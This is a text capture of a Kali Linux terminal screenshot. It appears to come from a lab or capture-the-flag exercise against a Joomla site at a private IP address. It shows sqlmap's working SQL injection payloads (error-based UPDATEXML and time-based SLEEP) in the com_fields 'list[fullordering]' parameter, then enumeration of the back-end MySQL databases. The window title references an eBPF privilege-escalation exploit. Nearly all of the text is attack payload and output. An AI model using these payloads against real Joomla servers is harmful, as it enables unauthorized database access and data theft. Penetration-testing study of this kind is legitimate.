 1 2 3 4 4:19
root@kali: ~/Desktop/ebpf_mapfd_doubleput_exploit
File Actions Edit View Help
Type: error-based
Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(
UPDATEXML(4540,CONCAT(0×2e,0×71706b7171,(SELECT (ELT(4540=4540,1))),0×716b7a
6b71),5956))
Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substractio
n)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(
SELECT 9611 FROM (SELECT(SLEEP(5)))gBwJ)
---
[02:28:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[02:28:19] [INFO] fetching database names
[02:28:19] [INFO] resumed: 'information_schema'
[02:28:19] [INFO] resumed: 'joomladb'
[02:28:19] [INFO] resumed: 'mysql'
[02:28:19] [INFO] resumed: 'performance_schema'
[02:28:19] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[02:28:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[02:28:19] [INFO] fetched data logged to text files under '/root/.local/shar
e/sqlmap/output/192.168.84.134'